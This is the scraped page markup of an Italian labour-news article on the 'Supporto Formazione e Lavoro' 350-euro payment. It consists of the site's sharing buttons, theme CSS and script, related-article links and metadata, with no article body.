<style>.tdi_115 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_115" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F09%2F01%2Fsupporto-formazione-e-lavoro-9-attivita-per-avere-350-euro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Supporto+Formazione+e+Lavoro%2C+quali+sono+le+9+attivit%C3%A0+per+avere+350%E2%82%AC%3F&url=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F09%2F01%2Fsupporto-formazione-e-lavoro-9-attivita-per-avere-350-euro%2F&via=TuttoLavoro24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Supporto+Formazione+e+Lavoro%2C+quali+sono+le+9+attivit%C3%A0+per+avere+350%E2%82%AC%3F %0A%0A https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/&title=Supporto+Formazione+e+Lavoro%2C+quali+sono+le+9+attivit%C3%A0+per+avere+350%E2%82%AC%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_115" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_117{margin-bottom:30px!important}@media (max-width:767px){.tdi_117{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_118 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_118 .td-module-container{display:flex;flex-direction:column}.tdi_118 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_118 .td-image-container{display:block;order:0}.ie10 .tdi_118 .next-prev-title,.ie11 .tdi_118 .next-prev-title{flex:auto}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tuttolavoro24.it/2023/09/01/sciopero-ferrovie-1-settembre-2023-proclamazione-last-minute/">Sciopero Treni 1° settembre 2023: proclamazione Last minute</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tuttolavoro24.it/2023/09/01/bonus-meloni-arriva-a-150e-mensili-4-buste-paga-a-confronto/">Bonus Meloni arriva a 150€ mensili? 4 Buste paga a confronto</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_119 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_119" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_119 .entry-thumb{background-position:center 50%}.tdi_119 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_119 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td-module-meta-info{border-color:#eaeaea}.tdi_119 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_119 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_119 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_119 .td-post-vid-time{display:block}.tdi_119 .td-post-category{display:inline-block}.tdi_119 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_119 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_119 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_119 .td-read-more{display:none}.tdi_119 .td-post-author-name{display:none}.tdi_119 .td-post-date,.tdi_119 .td-post-author-name span{display:none}.tdi_119 .td-module-comments{display:none}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_119 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_119 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_119 .td-module-container{flex-direction:row}.tdi_119 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_119 = new tdBlock();
block_tdi_119.id = "tdi_119";
block_tdi_119.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"ARTICOLI CORRELATI","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":113364,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"9","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_119","tdc_css_class":"tdi_119","tdc_css_class_style":"tdi_119_rand_style"}';
block_tdi_119.td_column_number = "2";
block_tdi_119.block_type = "tdb_single_related";
block_tdi_119.post_count = "3";
block_tdi_119.found_posts = "22049";
block_tdi_119.header_color = "";
block_tdi_119.ajax_pagination_infinite_stop = "";
block_tdi_119.max_num_pages = "7350";
tdBlocksArray.push(block_tdi_119);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLI CORRELATI</span></h4></div><div id=tdi_119 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/26/metal-detector-a-scuola-la-stretta-in-un-circolare-e-un-decreto/"  rel="bookmark" class="td-image-wrap " title="Metal Detector a Scuola: la Stretta in una Circolare e un Decreto" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2026/01/IMG_2868-696x464.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/26/metal-detector-a-scuola-la-stretta-in-un-circolare-e-un-decreto/"  rel="bookmark" title="Metal Detector a Scuola: la Stretta in una Circolare e un Decreto">Metal Detector a Scuola: la Stretta in una Circolare e un Decreto</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/26/stipendi-di-febbraio-2026-conguagli-noipa-arretrati/"  rel="bookmark" class="td-image-wrap " title="Emessi gli Stipendi di Febbraio. Tutte le Novità sui Conguagli di NoiPA" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/01/IMG_0736-696x502.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/26/stipendi-di-febbraio-2026-conguagli-noipa-arretrati/"  rel="bookmark" title="Emessi gli Stipendi di Febbraio. Tutte le Novità sui Conguagli di NoiPA">Emessi gli Stipendi di Febbraio. Tutte le Novità sui Conguagli di NoiPA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/26/bonus-badante-fino-a-3-600-euro-lanno-chi-ne-ha-diritto-e-come-funziona/"  rel="bookmark" class="td-image-wrap " title="Bonus Badante: Fino a 3.600 Euro l’Anno, Chi Ne Ha Diritto e Come Funziona" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2023/05/B39929D8-EE66-4C29-8F36-5C4A22BFE7F3-696x522.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/26/bonus-badante-fino-a-3-600-euro-lanno-chi-ne-ha-diritto-e-come-funziona/"  rel="bookmark" title="Bonus Badante: Fino a 3.600 Euro l’Anno, Chi Ne Ha Diritto e Come Funziona">Bonus Badante: Fino a 3.600 Euro l’Anno, Chi Ne Ha Diritto e Come Funziona</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_122 td_block_template_5">
<style>.tdi_122.td-a-rec{text-align:center}.tdi_122.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_122 .td-element-style{z-index:-1}.tdi_122.td-a-rec-img{text-align:left}.tdi_122.td-a-rec-img img{margin:0 auto 0 0}.tdi_122 .td_spot_img_all img,.tdi_122 .td_spot_img_tl img,.tdi_122 .td_spot_img_tp img,.tdi_122 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_122.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisment -</span><div class="gptslot evo-sidesticky" data-adunitid="5"></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Veronica Cellai"><meta itemprop="url" content="https://tuttolavoro24.it/author/veronica/"></span><meta itemprop="datePublished" content="2023-09-01T08:20:00+02:00"><meta itemprop="dateModified" content="2023-08-31T23:50:35+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/"></span><meta itemprop="name" content="TuttoLavoro24"></span><meta itemprop="headline" content="Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tuttolavoro24.it/wp-content/uploads/2023/04/07C95356-17B7-4EBB-ADFC-02CDDD88AA2B.jpeg"><meta itemprop="width" content="999"><meta itemprop="height" content="665"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_123" class="tdc-zone"><div class="tdc_zone tdi_124  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_124{min-height:0}.tdi_124{position:relative}</style>
<div class="tdi_123_rand_style td-element-style" ><style>.tdi_123_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row tdc-element-style" >
